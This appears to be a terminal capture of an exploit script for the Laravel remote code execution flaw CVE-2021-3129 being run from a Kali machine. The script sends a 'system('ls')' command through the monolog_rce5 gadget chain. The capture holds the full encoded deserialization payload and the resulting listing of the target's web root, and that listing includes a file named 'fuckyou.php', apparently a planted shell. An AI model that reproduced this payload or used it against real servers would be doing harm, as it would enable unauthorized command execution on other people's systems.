 ┌──(kali㉿kali)-[~/phpggc]
└─$ python Laravel_CVE-2021-3129_EXP.py "system('ls');"
[*] Try to use monolog_rce5 for exploitation.
[+]exploit:
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A
4=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=42=00=41=00=67=00=41=00=41=00=41=00=51=00=41=00=41=0
00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=4C=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=
=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A
7=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=0
00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=
=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48
6=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=0
00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=
=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70
7=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=0
00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=
=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=73=00=62=00=32=00=46=00=6B
9=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=0
00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=
=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59
2=00=46=00=7A=00=64=00=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=0
00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=
=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C
8=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=0
00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6A=00=62=00=32=00=35=00=6D=00=61=00=57=00=63=00=69=00=4F=00=30=00=
=36=00=4D=00=7A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63=00=52=00=32=00=56=00=75=00=5A=00=58=00=4A
8=00=64=00=47=00=39=00=79=00=58=00=45=00=31=00=76=00=59=00=32=00=74=00=44=00=62=00=32=00=35=00=6D=00=61=00=57=00=64=00=31=00=63=00=6D=00=46=0
00=61=00=57=00=39=00=75=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=
=62=00=57=00=55=00=69=00=4F=00=33=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=59=00=57=00=4A=00=6A=00=5A=00=47=00=56=00=6D=00=5A=00=79=00=49=00=37
6=00=58=00=4D=00=36=00=4E=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=32=00=39=00=6B=00=5A=00=53=00=49=00=37=00=63=00=7A=00=6F=00=79=0
00=44=00=6F=00=69=00=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=63=00=33=00=6C=00=7A=00=64=00=47=00=56=00=74=00=4B=00=43=00=64=00=73=00=
=79=00=63=00=70=00=4F=00=79=00=42=00=6C=00=65=00=47=00=6C=00=30=00=4F=00=79=00=41=00=2F=00=50=00=69=00=49=00=37=00=66=00=58=00=31=00=39=00=43
1=00=41=00=41=00=41=00=48=00=52=00=6C=00=63=00=33=00=51=00=75=00=64=00=48=00=68=00=30=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=0
00=41=00=45=00=41=00=41=00=41=00=41=00=44=00=48=00=35=00=2F=00=32=00=4B=00=51=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=64=00=
=56=00=7A=00=64=00=4A=00=66=00=45=00=66=00=5A=00=50=00=48=00=71=00=69=00=44=00=34=00=34=00=6E=00=45=00=56=00=61=00=66=00=2F=00=38=00=45=00=4C
F=00=4F=00=32=00=2B=00=33=00=4F=00=41=00=67=00=41=00=41=00=41=00=45=00=64=00=43=00=54=00=55=00=49=00=3D=00a
[*] Result:
favicon.ico
fuckyou.php
index.php
robots.txt
web.config
Si
1
3
1
1